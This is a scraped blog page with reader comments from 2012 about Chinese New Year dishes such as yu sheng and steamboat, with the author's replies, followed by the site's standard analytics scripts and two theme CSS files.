						<img alt='' src='https://secure.gravatar.com/avatar/65c2080104842e3b930fce4df390f854389e5db5f8e131c4165f3e3ca6524cb8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65c2080104842e3b930fce4df390f854389e5db5f8e131c4165f3e3ca6524cb8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.scribblelicious.com" class="url" rel="ugc external nofollow">elainegan</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174147"><time datetime="2012-02-05T19:45:44+08:00">5 February 2012 at 7:45 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>We Chinese can&#8217;t say no to yee sang, raw fish preferred as I never liked jellyfish.<br />
ahh, simple foods&#8230; especially steamboat, always made my tummy smile with warmth&#8230; with close friends or family that is 🙂</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174153" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174153" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174153"><time datetime="2012-02-06T11:05:49+08:00">6 February 2012 at 11:05 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>YES def sashimi any day. I don&#8217;t like jellyfish!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174146" class="comment even thread-even depth-1 parent">
			<article id="div-comment-174146" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/36bd2d84884f5be7ffecbcd2ac7a71bf42071d8db8e78976f2471403eabcdf85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36bd2d84884f5be7ffecbcd2ac7a71bf42071d8db8e78976f2471403eabcdf85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Amanda</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174146"><time datetime="2012-02-05T11:25:53+08:00">5 February 2012 at 11:25 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hunter took a fabulous shot for the 1st pic of this post! :p</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174152" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174152" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174152"><time datetime="2012-02-06T09:54:39+08:00">6 February 2012 at 9:54 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Errrrr of the waffles??</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174145" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-174145" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2547d27a95fcc9939c7bb385167fc81cb043dd431117f9485044cf59756c696?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2547d27a95fcc9939c7bb385167fc81cb043dd431117f9485044cf59756c696?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">jennie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174145"><time datetime="2012-02-05T05:40:34+08:00">5 February 2012 at 5:40 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>hi, i&#8217;m very intrigued by the &#8220;yu sheng&#8221; dish. does it contain seaweed? it looks like it, maybe kelp and dulse?? what are all the flaky sprinkles on top? peanuts? it would be very interesting if you decide to re-create it at home and show us the results. 😀</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174151" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174151" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174151"><time datetime="2012-02-06T09:53:30+08:00">6 February 2012 at 9:53 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m not very sure&#8230; but I don&#8217;t like seaweed, so if it DOES have seaweed then I guess the taste is disguised well haha. The sprinkes are peanuts and sesame seeds!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174139" class="comment even thread-even depth-1 parent">
			<article id="div-comment-174139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06024d7b279c29af1ece998a7c30bc83a52a6a486d33547c504c5b3c12e4d5b0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06024d7b279c29af1ece998a7c30bc83a52a6a486d33547c504c5b3c12e4d5b0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Stefanie</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174139"><time datetime="2012-02-04T06:32:05+08:00">4 February 2012 at 6:32 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE steamboat ! My parents own the same steamboat machine your mum has 🙂 Last time we had it was several years ago when mum was overseas on christmas eve and my husband and I had dinner with dad, just the three of us. It was dads idea and we were having a laugh as steamboat didn&#8217;t seem very Christmassy (particularly for hubby who is French Canadian!) but it was one of the nicest dinners we had, particularly as my dad is such a hurried eater. That night  he really relaxed and took his time eating and it always brings good memories. Looking at your pics makes me crave it now 🙂 especially as we are having a horrible Sydney summer all that rain I just want comfort food.  great that your mum was discharged from hospital in time to celebrate new year.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174144" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174144" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174144"><time datetime="2012-02-04T21:23:09+08:00">4 February 2012 at 9:23 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww yeah, I think steamboat is nice cos it&#8217;s so communal and does take awhile so people don&#8217;t eat-and-run. I guess it&#8217;s a bit of a pain tho cos you do need a lot of various ingredients, so you have to go buy them all! but, at least not much preparation/cooking required since everyone does their own cooking 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174138" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-174138" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8c19a23d388623f15e271aa0c29661d48668ede183514b74881de468130c8165?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c19a23d388623f15e271aa0c29661d48668ede183514b74881de468130c8165?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.facebook.com/profile.php?id=550289523" class="url" rel="ugc external nofollow">Danae Lim on Facebook</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174138"><time datetime="2012-02-04T04:15:05+08:00">4 February 2012 at 4:15 AM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yusheng is about the only food I&#8217;ll ever miss!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174143" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174143"><time datetime="2012-02-04T21:20:32+08:00">4 February 2012 at 9:20 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>It&#8217;s so freakin&#8217; good hey. I hear that some SG restaurants in Australia has it though!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
		<div id="comment-174137" class="comment even thread-even depth-1 parent">
			<article id="div-comment-174137" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9dad91084fe1f8dae8fe76ca8d4d1c593673675c46bc407b95f1cf50f07240e7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dad91084fe1f8dae8fe76ca8d4d1c593673675c46bc407b95f1cf50f07240e7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://cookiesrainandlove.wordpress.com" class="url" rel="ugc external nofollow">Jacinta</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174137"><time datetime="2012-02-03T22:27:02+08:00">3 February 2012 at 10:27 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>How can you not know yu sheng???? It&#8217;s one of my fav parts of CNY! Haha&#8230;I esp love the crispy bits. 😉</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
				<div id="comment-174142" class="comment byuser comment-author-beverly bypostauthor odd alt depth-2">
			<article id="div-comment-174142" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ece0c43634e8b3403079dd35da625fc538fe0c22d82577e31d4f97c50571a03?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://beverlys.net/blog" class="url" rel="ugc">Beverly!</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://beverlys.net/2012/02/chinese-new-year-eating/#comment-174142"><time datetime="2012-02-04T21:19:07+08:00">4 February 2012 at 9:19 PM</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I do know about it! Just that I never had it until this year&#8230; and YES, my fave part of CNY now.. heeh</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</div><!-- #comment-## -->
</div><!-- #comment-## -->
    </div> 
  
  <div class="navigation">
    <div class="alignleft"></div>
    <div class="alignright"></div>
  </div>

		<div class="clear"></div>
</main>
		<div id="sidebar" class="sidebar">
			</div>
	<div class="clear"></div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
<footer id="footer" class="clear">
			
		<div id="copyright" class="clear">
	
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/montpellier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- analytics-counter google analytics tracking code --><script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-38592832-1', 'auto');

    ga('set', 'anonymizeIp', true);    ga('send', 'pageview');

</script><!--  -->    <div id="fanback">
        <div id="fan-exit"></div>
        <div id="fanbox">
            <div class="closebutton"><div id="fanclose"></div><div class="colorclose" style="background: #6B6B6B;"></div></div>
            <div id="framebox"><div><iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/BeverlysNet&amp;width=402&amp;height=255&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23E2E2E2&amp;stream=false&amp;header=false&amp;appId=329902783740649&amp;lang=en_US" scrolling="no" allowTransparency="true"></iframe>
        </div></div></div>
    </div>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beverlys.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/superfish/superfish.args.min.js?ver=2.4.2" id="superfishjs-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-content/themes/montpellier/js/headhesive/headhesive.min.js?ver=6.8.3" id="headhesive-js"></script>
<script type="text/javascript" src="https://beverlys.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://beverlys.net/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"26344465","post":"6096","tz":"8","srv":"beverlys.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "26344465", "6096" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'e8754bfd8b29'},
                    {'pod':'c33-prod-p3-us-west-2'},
                                        {'xid':'41969302'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'montpellier'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1135'},
                    {'wp_alloptions_bytes':'611589'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'893696'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<script type="text/javascript">
        var options = {
            offset: '#main',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('.primarynav', options);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beverlys.net/wp-admin/admin-ajax.php
body_size: -301
content:
pinged:6096

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/widget.css?ver=6.8.3
body_size: 797
content:
#homepage-widgets {
	margin: 30px 0;
}

/* Social Button CSS */

#sidebar .widget_codingbananas_socialbutton_widget {
	text-align: center;
}
.widget_codingbananas_socialbutton_widget ul li {
	display: inline;
	margin: 0 3px;
}

/* About Me CSS */

.frameaboutme {
	background-repeat: no-repeat;
	background-size: contain;
	background-position: 50% 0;
	margin: 10px auto;
	overflow: hidden;
}
.frameaboutme img {
	display: block;
	margin: auto;
	max-width: 100%;
	height: auto;
}
.about-me {
	text-align: center;
	line-height: 165%;
}


/* Tag Cloud */

.tagcloud a {
	display: inline-block;
	font-size: 96%!important;
	padding: 2px 10px;
	margin-right: 3px;
	border: solid 1px #F6CC86;
}

/* Recent Posts CSS */

.latest-post-thumb .listing {
	margin: 0.5em 0;
}
.latest-post-thumb .listing-image {
	float: left;
	max-width: 120px;
	width: 40%;
	margin-right: 5%;
}
.latest-post-thumb .listing-image img {
	width: 100%;
	height: auto;
	margin-top: 5px;
}
.latest-post-thumb .listing-text {
	float: left;
	width: 55%;
	text-align: left;
	letter-spacing: inherit;
	line-height: 150%;
}
.latest-post-thumb h4 {
	margin: 4px 0 2px 0;
	font-size: 100%;
	font-weight: 300;
}
.latest-post-thumb .listing-meta {
	display: block;
	font-size: 13px;
	letter-spacing: 0;
	text-transform: capitalize;
}

/* Categories and Archives Default CSS */

#sidebar .widget_categories,
#sidebar .widget_archive {
	margin-bottom: 0;
}
.widget_categories label, .widget_archive label,
.widget_categories h3, .widget_archive h3 {
	display: none;
}
.widget_categories select, .widget_archive select {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	width: 100%;
}

/* Promo Boxes */

.widget_sp_image {
	text-align: center;
	position: relative;
}
.widget_sp_image h3 {
	display: none;
}
.widget_sp_image img {
	margin: 0 auto;
	display: inline-block;
}
.widget_sp_image p {
	margin: 5px 0;
}
#homepage-widgets .widget_sp_image .widget_sp_image-description {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	text-align: center;
	text-transform: uppercase;
}
#homepage-widgets .widget_sp_image-description p {
	margin: 0;
	position: relative;
	display: inline-block;
	background-color: rgba(255,255,255,0.8);
	top: -25px;
	padding: 10px 1%;
	line-height: 20px;
	height: 20px;
	min-width: 50%;
	max-width: 80%;
	overflow: hidden;
	font-size: 80%;
	letter-spacing: 0.15em;
}

@media screen and (max-width: 640px) {
	#homepage-widgets .one-fourth {
		margin: 0 0.75% 1px 0.75%;
		width: 48.5%;
		float: left;
	}
}

/* MailChimp */

#homepage-widgets .widget_mc4wp_form_widget {
	text-align: center;
}
#homepage-widgets .widget_mc4wp_form_widget h3 {
	margin: 0;
	width: auto;
}
#homepage-widgets .mc4wp-form,
#homepage-widgets .widget_mc4wp_form_widget h3,
#homepage-widgets .widget_mc4wp_form_widget p {
	display: inline-block;
	margin-right: 10px;
}
#homepage-widgets .widget_mc4wp_form_widget input[type=submit] {
	height: 45px;
	background-repeat: repeat;
}

/* Promo Boxes */

#homepage-widgets .one-fourth {
	margin-left: 0;
	margin-right: 2.564102564102564%;
}
#homepage-widgets .last {
	margin-right: 0;
}

/* Calendar */

.widget_calendar,
#wp-calendar {
	width: 100%;
}
#wp-calendar {
	max-width: 270px;
	margin: 0 auto;
	text-align: center;
}
#wp-calendar caption,
tfoot {
	text-transform: uppercase;
	padding: 5px 0;
	font-weight: bold;
}
tfoot {
	font-size: 94%;
}
tfoot #prev {
	text-align: left;
}
tfoot #next {
	text-align: right;
}

/* Sliders */

.flexslider .slides > li {
	position: relative;
  	max-width: 100%;
  	height: auto;
  	max-height: 500px;
}
.flexslider .slides > li a {
	color: #000;
	margin: 0 auto;
	margin-top: -45px;
	display: block;
	background-color: rgba(255,255,255,0.8);
	width: 450px;
	height: 1.5em;
	line-height: 1.5em;
	max-width: 60%;
	padding: 30px 15px;
	-webkit-transition: all 1s ease;
  	-moz-transition: all 1s ease;
  	-ms-transition: all 1s ease;
  	-o-transition: all 1s ease;
  	transition: all 1s ease;
}
#featured-slideshow ul li h3 a:hover {
	background-color: rgba(255,255,255,0.9);
}
.flexslider .slides > li a:hover img {
	opacity: 1;
}
.flexslider .slides > li a .thumbcaption {
	height: 1.5em;
	line-height: 1.5em;
	overflow: hidden;
	display: inline-block;
}
#featured-slideshow ul li h3 {
	width: 100%;
	font-size: 15px;
	letter-spacing: 0.075em;
	text-transform: uppercase;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	margin: 0;
}
.flex-direction-nav a {
  width: 21px;
  height: 50px;
  margin-top: -30px!important;
  background: url(../../images/arrow-left.png) no-repeat;
}
.flex-direction-nav a.flex-next {
  background: url(../../images/arrow-right.png) no-repeat;
}
.flex-direction-nav a:before {
	display: none;
}
.flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 1;
  left: 40px;
}
.flexslider:hover .flex-direction-nav .flex-next {
  opacity: 1;
  right: 40px;
}

@media screen and (max-width: 640px) {
	#featured-slideshow ul li h3 {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://beverlys.net/wp-content/themes/montpellier/inc/css/single.css?ver=6.8.3
body_size: -81
content:
/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	font-size: 90%;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}
.entry-nav a {
	letter-spacing: 0;
	font-size: 90%;
	font-family: inherit;
	text-transform: none;
	font-weight: 300;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 1em -1% 2em -1%;
}
.related-posts .related-content {
	width: 31%;
	float: left;
	margin: 0 1%;
	text-align: center;
	line-height: 155%;
}
.related-posts .related-content img {
	display: block;
	width: 100%;
	height: auto;
	opacity: 1;
	transition: opacity .25s ease-in-out;
	-moz-transition: opacity .25s ease-in-out;
	-webkit-transition: opacity .25s ease-in-out;
	-webkit-backface-visibility: hidden;
}
.related-posts .related-content img:hover {
	opacity: 0.6;
}
.related-posts h3 {
	margin: 1em;
	display: block;
	font-size: 80%;
	line-height: 170%;
	font-weight: 300;
	letter-spacing: 0.025em;
	text-transform: uppercase;
}

/* Post Signature */

.postsig {
	margin: 20px 0;
}
	